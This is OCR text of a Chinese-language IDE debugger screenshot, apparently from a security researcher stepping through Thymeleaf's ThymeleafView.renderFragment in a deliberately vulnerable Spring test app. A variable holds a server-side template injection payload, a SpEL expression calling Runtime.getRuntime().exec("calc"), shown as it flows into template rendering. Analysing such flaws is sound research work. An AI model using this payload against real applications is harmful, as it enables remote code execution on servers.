 T Thymeleaf main WebApplication
项目
test
controller
vul
TestController
HelloController
pojo
WebApplication
resources
static
app.css
templates
结构
ThymeleafView
static 类初始值设定项 /* * Comput...
ThymeleafView()
ThymeleafView(String)
getMarkupSelector(): String
setMarkupSelector(String): void
render(Map<String, ?>, HttpServletReques
renderFragment(Set<String>, Map<String,
pathVariablesSelector: String
markupSelectors: Set<String> = null
DispatcherServlet.java ThymeleafView.java TestController.java
73 public class ThymeleafView 阅读器模式
188 throws Exception {
189 renderFragment(this.markupSelectors, model, request, response);
190 }
191
192
193
194 protected void renderFragment(final Set<String> markupSelectorsToRender, final Map<String, ?> model, final HttpServletRequest
195 final HttpServletResponse response) response: ResponseFacade@5519
196 throws Exception {
197
198 final ServletContext servletContext = getServletContext(); servletContext: ApplicationContextFacade@5574
199 final String viewTemplateName = getTemplateName(); viewTemplateName: "test/__${new java.util.Scanner(T(java.lang.Runtim
200 final ISpringTemplateEngine viewTemplateEngine = getTemplateEngine(); viewTemplateEngine: SpringTemplateEngine@5572
201
202 if (viewTemplateName == null = false ) { viewTemplateName: "test/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime
203 throw new IllegalArgumentException("Property 'templateName' is required");
204 }
205 if (getLocale() == null) {
206 throw new IllegalArgumentException("Property 'locale' is required");
207 }
208 if (viewTemplateEngine == null = false ) {
调试 WebApplication
线程和变量 控制台
"http-nio-8084-exec-1"@5,175 在组"main": 正在运行
renderFragment:202, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1406, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1150, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1089, DispatcherServlet (org.springframework.web.servlet)
doService:965, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doPost:909, FrameworkServlet (org.springframework.web.servlet)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {ThymeleafView@5568}
markupSelectorsToRender = null
model = {ModelMap@5543} size = 1
request = {RequestFacade@5518}
response = {ResponseFacade@5519}
servletContext = {ApplicationContextFacade@5574}
viewTemplateName = "test/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd")...视图
viewTemplateEngine = {SpringTemplateEngine@5572}
thymeleaf-spring5-3.0.11.RELEASE.jar > org > thymeleaf > spring5 > view > ThymeleafView > renderFragment 202:1 LF UTF-8 4 个空格